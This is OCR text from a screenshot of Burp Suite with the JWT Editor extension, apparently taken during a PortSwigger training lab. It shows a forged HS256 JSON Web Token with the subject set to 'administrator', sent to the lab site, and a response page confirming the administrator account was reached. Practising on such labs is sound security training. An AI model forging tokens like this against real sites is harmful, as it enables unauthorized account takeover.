 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys
3 × +
Send Cancel < ▼ > ▼ Target: https://0abf00a40470cc86c0fa81a7008700
3
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJiNWM2MmM5ZS05YWZkLTQ0ODItODkwYy0zZTM2Y2YyNmU ...
Serialized JWT
eyJraWQiOiJiNWM2MmM5ZS05YWZkLTQ0ODItODkwYy0zZTM2Y2YyNmUyOTAiLCJhbGciOiJIUzI1Ni
J9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzMzMzE3MD
R9.liY7NBvfSdiwqQv9s6eyjdXfi9addzbzSD3sChnEq98
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "b5c62c9e-9afd-4482-890c-3e36cf26e290",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1673331704
}
1
Format JSON
Compact JSON
Signature
96 26 3B 34 1B DF 49 D8 B0 A9 0B FD B3 A7 B2 8D
D5 DF 8B D6 9D 77 36 F3 48 3D EC 0A 19 C4 AB DF
Attack Sign Encrypt
2
Done
Response
Pretty Raw Hex Render \n
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
? Search... 0 matches